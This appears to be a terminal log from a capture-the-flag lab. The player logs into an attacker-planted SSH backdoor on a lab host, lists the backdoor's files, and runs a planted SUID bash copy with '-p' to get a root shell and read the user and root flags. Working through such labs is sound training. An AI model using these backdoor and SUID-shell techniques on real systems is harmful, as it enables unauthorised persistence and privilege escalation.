 Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '[10.10.36.235]:2222' (RSA) to the list of known hosts.
james@10.10.36.235's password:
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.

james@overpass-production:/home/james/ssh-backdoor$ ls -la
total 6584
drwxrwxr-x 3 james james    4096 Jul 22  2020 .
drwxr-xr-x 7 james james    4096 Jul 22  2020 ..
drwxrwxr-x 8 james james    4096 Jul 21  2020 .git
-rw-rw-r-- 1 james james     109 Jul 21  2020 README.md
-rwxrwxr-x 1 james james 6634961 Jul 21  2020 backdoor
-rw-rw-r-- 1 james james     362 Jul 22  2020 backdoor.service
-rw-rw-r-- 1 james james     104 Jul 21  2020 build.sh
-rw-rw-r-- 1 james james   60102 Jul 21  2020 cooctus.png
-rw------- 1 james james    1679 Jul 21  2020 id_rsa
-rw-r--r-- 1 james james     407 Jul 21  2020 id_rsa.pub
-rw-rw-r-- 1 james james     815 Jul 21  2020 index.html
-rw-rw-r-- 1 james james    2788 Jul 21  2020 main.go
-rw-rw-r-- 1 james james     241 Jul 21  2020 setup.sh
james@overpass-production:/home/james/ssh-backdoor$ cd ..
james@overpass-production:/home/james$ ls -la
total 1136
drwxr-xr-x 7 james james    4096 Jul 22  2020 .
drwxr-xr-x 7 root  root     4096 Jul 21  2020 ..
lrwxrwxrwx 1 james james       9 Jul 21  2020 .bash_history -> /dev/null
-rw-r--r-- 1 james james     220 Apr  4  2018 .bash_logout
-rw-r--r-- 1 james james    3771 Apr  4  2018 .bashrc
drwx------ 2 james james    4096 Jul 21  2020 .cache
drwx------ 3 james james    4096 Jul 21  2020 .gnupg
drwxrwxr-x 3 james james    4096 Jul 22  2020 .local
-rw------- 1 james james      51 Jul 21  2020 .overpass
-rw-r--r-- 1 james james     807 Apr  4  2018 .profile
-rw-r--r-- 1 james james       0 Jul 21  2020 .sudo_as_admin_successful
-rwsr-sr-x 1 root  root  1113504 Jul 22  2020 .suid_bash
drwxrwxr-x 3 james james    4096 Jul 22  2020 ssh-backdoor
-rw-rw-r-- 1 james james      38 Jul 22  2020 user.txt
drwxrwxr-x 7 james james    4096 Jul 21  2020 www
james@overpass-production:/home/james$ cat user.txt
thm{d119b4fa8c497ddb0525f7ad200e6567}
james@overpass-production:/home/james$ ./.suid_bash -p
.suid_bash-4.4# ls -la /root
total 28
drwx------  4 root root 4096 Jul 22  2020 .
drwxr-xr-x 23 root root 4096 Aug 14  2020 ..
lrwxrwxrwx  1 root root    9 Jul 21  2020 .bash_history -> /dev/null
-rw-r--r--  1 root root 3106 Apr  9  2018 .bashrc
drwxr-xr-x  3 root root 4096 Jul 22  2020 .local
-rw-r--r--  1 root root  148 Aug 17  2015 .profile
drwx------  2 root root 4096 Jul 21  2020 .ssh
-rw-------  1 root root   38 Jul 22  2020 root.txt
.suid_bash-4.4# cat /root/root.txt
thm{d53b2684f169360bb9606c333873144d}
.suid_bash-4.4#